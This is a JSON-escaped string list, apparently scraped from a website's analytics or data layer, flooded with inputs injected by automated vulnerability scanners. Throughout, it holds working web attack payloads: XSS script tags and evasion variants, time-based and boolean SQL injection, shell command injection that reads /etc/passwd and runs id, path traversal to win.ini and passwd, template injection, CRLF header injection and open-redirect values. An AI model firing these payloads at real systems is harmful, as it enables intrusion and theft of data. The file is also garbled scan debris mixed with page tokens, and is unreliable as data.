39Tm3yax","WjBku2VN","'+response.write(9382497*9543807)+'","\"+response.write(9382497*9543807)+\"","response.write(9382497*9543807)","partner_bloga9805d61edpartner_blog","1AcuStartocjis'\"AcuEnd","'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9895)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LoXS(9844)\u003C\/ScRiPt>","hitgxbvmvpfwk.bxss.me","PageView9699560","AcuStart.xtedj.AcuEnd","PageView\"||sleep(27*1000)*hzbtqq||\"","PageView'||sleep(27*1000)*nfqfak||'","PageView\"&&sleep(27*1000)*bskqgs&&\"","faopvf","ACUSTARTsowslc","1483871\/..\/..\/xxx\\..\\..\\985164","118231'\"^|;\u003C>476652","file:\/\/\/166752\/033408","1166752\/..\/..\/xxx\\..\\..\\033408","AcuStarttawpeAcuEnd","PageView&n907559=v921858","${10000159+9999429}","SU43bXd4Qmc=","AcuStartckjuu${}AcuEnd","PageView'&&sleep(27*1000)*anwski&&'","eogsykumhs\u00250d\u00250aACUSTART:ACUEND","ESPzJqjW","'+response.write(9296861*9555881)+'","response.write(9296861*9555881)","YxBLJ48A: DIeKPNSi","\"+response.write(9296861*9555881)+\"","\u0040\u004041GfY","PageViewXfAq2MNy'; waitfor delay '0:0:15' --","1AcuStart602696 658412AcuEnd","-1 or AcuStart851360=479135AcuEnd","1AcuStart192249'\"380132AcuEnd","1AcuStart750801 145769AcuEnd","-1 or AcuStart704678=844965AcuEnd","1AcuStart945398'\"531259AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9393)\u003C\/ScRiPt>","1AcuStartzhkxx'\"AcuEnd","PageView9806611","'\"()&\u0025\u003Czzz>\u003CScRiPt >O0WY(9103)\u003C\/ScRiPt>","hitmqcftgkmxm.bxss.me","PageView\"||sleep(27*1000)*cflgwh||\"","PageView'||sleep(27*1000)*qxytjl||'","PageView\"&&sleep(27*1000)*juzjwf&&\"","PageView'&&sleep(27*1000)*xpskrc&&'","AcuStart.nzdqe.AcuEnd","oantqk","ACUSTARTbubnng","1948950\/..\/..\/xxx\\..\\..\\532326","PageView&n988186=v985190","AcuStartymyvaAcuEnd","file:\/\/\/411520\/361987","1411520\/..\/..\/xxx\\..\\..\\361987","Um1kbWhYZUE=","${9999604+9999110}","799273'\"^|;\u003C>143197","Bs2nQw6v: JCLX7O72","AcuStartuaixf${}AcuEnd","cwcfxqxwhg\u00250d\u00250aACUSTART:ACUEND","N4W83Pge","PageView9801058","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9906)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Pt9v(9246)\u003C\/ScRiPt>","1AcuStartadbcq'\"AcuEnd","hitvjnaejmmbo.bxss.me","AcuStart.tutvz.AcuEnd","PageView\"||sleep(27*1000)*oesobh||\"","PageView'||sleep(27*1000)*rfosav||'","PageView\"&&sleep(27*1000)*hrtqto&&\"","PageView'&&sleep(27*1000)*hjuxoc&&'","1AcuStart259484'\"893064AcuEnd","1313085\/..\/..\/xxx\\..\\..\\212078","PageViewKQluuV8J'; waitfor delay '0:0:15' --","1AcuStart501221 249930AcuEnd","file:\/\/\/335756\/016931","PageView&n928074=v942378","1335756\/..\/..\/xxx\\..\\..\\016931","1AcuStart902367'\"433292AcuEnd","OTJKaFZEUmc=","886299'\"^|;\u003C>938715","${9999256+9999594}","ACUSTARTekdakr","\u0040\u0040lCAcr","1AcuStart199414 787877AcuEnd","-1 or AcuStart842869=353699AcuEnd","olaIwOBd: Oya5KOTb","H4CyBpml","AcuStartpevgnAcuEnd","-1 or AcuStart578923=878470AcuEnd","\"+response.write(9508965*9055949)+\"","'+response.write(9508965*9055949)+'","response.write(9508965*9055949)","AcuStartiwqvj${}AcuEnd","zsozzvsrzx\u00250d\u00250aACUSTART:ACUEND","PageViewa90b108fa3PageView","PageView9795456","1AcuStartizfzk'\"AcuEnd","PageViewb02f3cf692PageView","PageView9750812","'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9336)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9Vyv(9778)\u003C\/ScRiPt>","1AcuStartgxpnr'\"AcuEnd","AcuStart.ncsrj.AcuEnd","hittoffkihwzo.bxss.me","PageView'||sleep(27*1000)*iihotl||'","PageView\"||sleep(27*1000)*iygbdg||\"","PageView'&&sleep(27*1000)*rslhqd&&'","1437863\/..\/..\/xxx\\..\\..\\785460","PageView\"&&sleep(27*1000)*ssauge&&\"","AcuStartpwiyxAcuEnd","PageView&n956541=v934430","\u0040\u0040uPnvy","RjhjcnEyWTg=","-1 or AcuStart860523=220842AcuEnd","1AcuStart294566 285355AcuEnd","ACUSTARTkqrbyo","1AcuStart803933'\"421444AcuEnd","${10000053+10000393}","AcuStarthqacn${}AcuEnd","1841054\/..\/..\/xxx\\..\\..\\461668","-1 or AcuStart689911=509638AcuEnd","1AcuStart947597'\"747795AcuEnd","J6fmBrzs","'+response.write(9032396*9433030)+'","file:\/\/\/841054\/461668","PageViewdfwUKcJO'; waitfor delay '0:0:15' --","638147'\"^|;\u003C>970948","1AcuStart915500 832440AcuEnd","bnyfmhszhv\u00250d\u00250aACUSTART:ACUEND","aAa34uyS: XPXfialm","\"+response.write(9032396*9433030)+\"","response.write(9032396*9433030)","'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9424)\u003C\/ScRiPt>","PageView9992202","1AcuStartnnprg'\"AcuEnd","hitsjtqeqaftj.bxss.me","AcuStart.zbhrp.AcuEnd","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LMU4(9734)\u003C\/ScRiPt>","PageView\"&&sleep(27*1000)*tullrj&&\"","PageView\"||sleep(27*1000)*dawkvx||\"","PageView'&&sleep(27*1000)*bevqdk&&'","ACUSTARTxjcyfb","PageView&n961867=v971881","AcuStartcbwedAcuEnd","PageView'||sleep(27*1000)*ozflyv||'","1463522\/..\/..\/xxx\\..\\..\\299885","${10000286+10000314}","AcuStartioiyu${}AcuEnd","VFVYWmY5UUg=","file:\/\/\/032527\/106873","1032527\/..\/..\/xxx\\..\\..\\106873","920763'\"^|;\u003C>746665","\u0040\u0040TbaAT","1AcuStart827717 925003AcuEnd","-1 or AcuStart498938=152375AcuEnd","1AcuStart502324'\"142929AcuEnd","ibsjzohyvc\u00250d\u00250aACUSTART:ACUEND","PageViewBc3F32Vb'; waitfor delay '0:0:15' --","1AcuStart534534 890164AcuEnd","tC4ME5p6","-1 or AcuStart449026=024168AcuEnd","AtwYDJjy: OawaILCV","1AcuStart984928'\"783509AcuEnd","response.write(9662173*9831828)","\"+response.write(9662173*9831828)+\"","'+response.write(9662173*9831828)+'","1lZPxgSSO","PageViewbe44128b84PageView","PageViewfdb678dcb9PageView","PageView\u003Cvideo\/poster\/onerror=alert(1)>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/sc\u002500ript>","PageView\u003Csc\u002500ript>alert\/**\/(1)\u003C\/script>","PageView\u003Cscr\u003Cscript>ipt>alert(1)\u003C\/scr\u003Cscript>ipt>","PageView\u003C\/script>\u003Cscript>confirm(1)\u003C\/script>","PageView\u003Csvg onx=() onload=(confirm)(1)>","PageView\u003Csvg\/oNLoAd=alert(1)>","PageView\u003C\u0025=7948*2\u0025>1337","PageView\u0040(7948*2)1337","PageView{{7948+7948}}1337","PageView#{7948*2}1337","PageView\u0040(7948+7948)1337","PageView#{7948+7948}1337","PageView${7948*2}1337","PageView{{7949*2}}1337","PageView${7948+7948}1337","file:\/\/\/\/etc\/passwd","file:\/\/etc\/passwd","(SELECT+pg_sleep(20))","(WAITFOR+DELAY+'0:0:20')","(sleep(20))","(SELECT+SLEEP(20))","(WAITFOR+DELAY+'0:0:20')--","(select*from(select(sleep(20)))a)","(sleep+20)","(SELECT+BENCHMARK(2000000,MD5('A')));","(sleep(20))--","(sleep+20)--","PageView\/*'*\/","PageView`","PageView\/*!1111'*\/","PageViewor''='","PageViewor 1=1\/*","PageView'||'asd'||'","PageViewor 1=1--","PageViewor 1=1","PageViewor 1=1\u002523","PageView')) or (('x'))=(('x","PageViewor true--","PageView' or 'x'='x","PageView') or ('x')=('x","PageView' or true--","PageView') or true--","PageView' or ''-'","PageView' or ''^'","PageView' or ''\u002526'","PageView'^'","PageView' '","PageView'*'","PageView' or ''*'","PageView'\u002526'","PageView'-'","PageView' or '' '","PageView &&ver","PageView &ver","PageView ||ver","PageView ;ver","PageView  |ver","PageView ||ipconfig","PageView ||i'p'c'o'n'f'i'g'","PageView &ipconfig","PageView &&i'p'c'o'n'f'i'g'","PageView ;i'p'c'o'n'f'i'g'","PageView &&ipconfig","PageView &i'p'c'o'n'f'i'g'","PageView |ipconfig","PageView ;ipconfig","PageView |i'p'c'o'n'f'i'g'","PageView $({cat,\/etc\/passwd})","PageView $(cat$u \/etc$u\/passwd$u)","PageView $(cat$IFS\/etc\/passwd)","PageView `\/usr\/bin\/id`","PageView $(cat\u003C\/etc\/passwd)","PageView $(\/usr\/bin\/id)","PageView `cat$u \/etc$u\/passwd$u`","PageView `cat\u002520\/etc\/passwd`","PageView $(cat\u002520\/etc\/passwd)","PageView \u00250a{cat,\/etc\/passwd}","PageView \u00250a\/usr\/bin\/id\u00250a","PageView `{cat,\/etc\/passwd}`","PageView `cat$IFS\/etc\/passwd`","PageView \u00250acat$IFS\/etc\/passwd","PageView `cat\u003C\/etc\/passwd`","PageView \u00250acat\u003C\/etc\/passwd","PageView &cat$u \/etc$u\/passwd$u","PageView \u00250acat\u002520\/etc\/passwd","PageView &\/usr\/bin\/id&","PageView \u00250acat$u \/etc$u\/passwd$u","PageView &cat\u003C\/etc\/passwd","PageView &cat$IFS\/etc\/passwd","PageView &&\/usr\/bin\/id&&","PageView &{cat,\/etc\/passwd}","PageView &cat\u002520\/etc\/passwd","PageView &&cat\u003C\/etc\/passwd","PageView &&{cat,\/etc\/passwd}","PageView |\/usr\/bin\/id|","PageView ||{cat,\/etc\/passwd}","PageView ||cat\u003C\/etc\/passwd","PageView ||\/usr\/bin\/id||","PageView &&cat\u002520\/etc\/passwd","PageView &&cat$u \/etc$u\/passwd$u","PageView ||cat\u002520\/etc\/passwd","PageView &&cat$IFS\/etc\/passwd","PageView |cat\u003C\/etc\/passwd","PageView |cat$IFS\/etc\/passwd","PageView ||cat$IFS\/etc\/passwd","PageView ||cat$u \/etc$u\/passwd$u","PageView |{cat,\/etc\/passwd}","PageView ;\/usr\/bin\/id;","PageView |cat\u002520\/etc\/passwd","PageView |cat$u \/etc$u\/passwd$u","PageView & id","PageView `id`","PageView ;cat$u \/etc$u\/passwd$u","PageView && id","PageView ;cat$IFS\/etc\/passwd","PageView ;{cat,\/etc\/passwd}","PageView || id","PageView ;cat\u003C\/etc\/passwd","PageView ;cat\u002520\/etc\/passwd","PageView | id","PageView ; id","\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini","\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/windows\/win.ini","..\/\/..\/\/..\/\/..\/\/..\/\/windows\/\/win.ini","..\/..\/windows\/win.ini","\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/windows\/win.ini","\/cgi-bin\/.\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/\u00252e\u00252e\/etc\/passwd","\u002500..\/..\/..\/..\/..\/..\/etc\/passwd","..\u00252F..\u00252F..\u00252F\u00252F..\u00252F..\u00252Fetc\/passwd","\u002500\/etc\/passwd\u002500",".\\.\/.\\.\/.\\.\/.\\.\/.\\.\/.\\.\/etc\/passwd","..\/..\/..\/..\/..\/..\/etc\/passwd&=\u00253C\u00253C\u00253C\u00253C","\/etc\/passwd\u002500","javascript:confirm`1`","java\u00250d\u00250ascript\u00250d\u00250a:alert(1)","javascript:prompt(1)","http:burpbounty.net","\/\/burpbounty\u0025E3\u002580\u002582net","\/\/\/burpbounty.net","\/\/burpbounty.net","expect:\/\/id","PageView\u00250D\u00250ASet-Cookie:\u002520mycookie=myvalue","&ab6defa0e2&","kwd-335830403465c1ceffae51kwd-335830403465","a78fcff7cb","PageViewbbd1fd0469PageView","c6785aaa99","6_aXxZGwV8sdc5a468ff96_aXxZGwV8s","PageView9663830","'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9932)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WF0U(9155)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9744)\u003C\/ScRiPt>","PageView9770103","'\"()&\u0025\u003Czzz>\u003CScRiPt >Anon(9609)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9204)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LOL9(9915)\u003C\/ScRiPt>","PageView9371565","PageView9828484","'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9985)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5IpT(9266)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9175)\u003C\/ScRiPt>","PageView9253334","'\"()&\u0025\u003Czzz>\u003CScRiPt >8sAu(9010)\u003C\/ScRiPt>","PageView9904181","'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9579)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VNLq(9381)\u003C\/ScRiPt>","1Q4fm3BrO","PageViewd9805ac500PageView","e62f43b1b8","a2e619e611","PageViewaef6f35e16PageView","f0bf14d25c","bb1c15e38c","e2edd1a771","af8c2ccb0b","PageViewcbbc6fd870PageView","fdc24b0457","discount-pagee6ec0edef4discount-page","PageViewe59081c632PageView","PageViewc202abe8eaPageView","PageViewd27ec45b2cPageView","PageViewfb544f58bcPageView","PageViewfd904bb312PageView","41055aafad6367241055","PageViewfytXycdH'; waitfor delay '0:0:15' --","PageViewb83bbb5fcfPageView","f7895d38a3","PageView36uEuzIk'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >q6qe(9808)\u003C\/ScRiPt>","a0b6a16277","\u0040\u0040nurwC","PageViewhiubwa78'; waitfor delay '0:0:15' --","\u0040\u0040uJWUd","PageViewXnLkeAK7'; waitfor delay '0:0:15' --","PageView9028451","'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9875)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >20bR(9768)\u003C\/ScRiPt>","PageView9820818","'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9142)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cU21(9171)\u003C\/ScRiPt>","\u0040\u0040xRA7e","PageViewbT1OdtCN'; waitfor delay '0:0:15' --","PageView9740756","'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9829)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >S13p(9997)\u003C\/ScRiPt>","\u0040\u0040vHgbG","PageViewzWvXFr52'; waitfor delay '0:0:15' --","\u0040\u0040LTzym","PageView8mcvGpKi'; waitfor delay '0:0:15' --","\u0040\u004049hNg","PageView9279283","'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9924)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cULI(9533)\u003C\/ScRiPt>","PageViewgTRRyZMy'; waitfor delay '0:0:15' --","PageView9026353","'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9372)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >PFBZ(9019)\u003C\/ScRiPt>","PageView9049477","'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9797)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >h0Zk(9899)\u003C\/ScRiPt>","\u0040\u0040H8pYT","PageView7CvuqUzR'; waitfor delay '0:0:15' --","\u0040\u0040xonvL","PageViewqc8pnVSm'; waitfor delay '0:0:15' --","PageView9943804","'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9621)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WMXS(9662)\u003C\/ScRiPt>","PageView9342579","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9828)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >iGN1(9159)\u003C\/ScRiPt>","\u0040\u0040WRVtX","PageViewD0EIRkEv'; waitfor delay '0:0:15' --","\u0040\u0040gOTbJ","PageViewBVYXadHz'; waitfor delay '0:0:15' --","\u0040\u0040UmuJg","PageViewB7buoalk'; waitfor delay '0:0:15' --","PageView9970941","'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9114)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >aUPa(9845)\u003C\/ScRiPt>","PageView9514834","'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9554)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Sge9(9872)\u003C\/ScRiPt>","PageView9827371","'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9224)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MEl7(9085)\u003C\/ScRiPt>","1GNziBb6O","PageViewc0ec15d7b6PageView","PageViewc0d66346fcPageView","\u0040\u0040SpJ7I","PageView0dAtLan0'; waitfor delay '0:0:15' --","\u0040\u004060ypv","PageView0i5P9qnM'; waitfor delay '0:0:15' --","PageView9465600","'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9799)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Q9lT(9923)\u003C\/ScRiPt>","PageView9384338","'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9725)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >AION(9903)\u003C\/ScRiPt>","1phtsSDaO","PageViewf8a1326fa5PageView","PageViewd40692d778PageView","PageViewcd0acd45bfPageView","13795de6c80861613795","e634d55a0c","f336697565","PageViewbf2ed4c22fPageView","Regular Seasoncaaf552693Regular Season","7 hours agob232a310ba7 hours ago","PageView9323237","'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9396)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >t1Ut(9362)\u003C\/ScRiPt>","f10f580b7e","PageView9390870","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9678)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Fx9(9008)\u003C\/ScRiPt>","PageView9027088","'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9629)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >P6JA(9648)\u003C\/ScRiPt>","PageView9818315","'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9232)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CZJB(9286)\u003C\/ScRiPt>","PageView9898590","'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9837)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i1MU(9510)\u003C\/ScRiPt>","PageView9650946","'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9400)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p94H(9088)\u003C\/ScRiPt>","PageView9848952","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9162)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >XW87(9848)\u003C\/ScRiPt>","PageView9134508","'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9048)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VrHN(9463)\u003C\/ScRiPt>","PageView9353705","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9694)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >RiUp(9145)\u003C\/ScRiPt>","PageView9135599","'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ChiL(9250)\u003C\/ScRiPt>","1EIkcAlSO","fbdeb345e8","PageViewba778776bfPageView","PageViewc880b54471PageView","sl:outputpowermaxe6f0c5ae84sl:outputpowermax","PageViewaffbdcebc9PageView","PageViewaa81f4de71PageView","PageViewd4f5890591PageView","c9ca525c37","bd40925060","e8eac62096","PageViewf841fc5213PageView","PageViewf3a29a7368PageView","ca30bdcf17","bc6ed418b6","PageViewee49ed8ecbPageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt 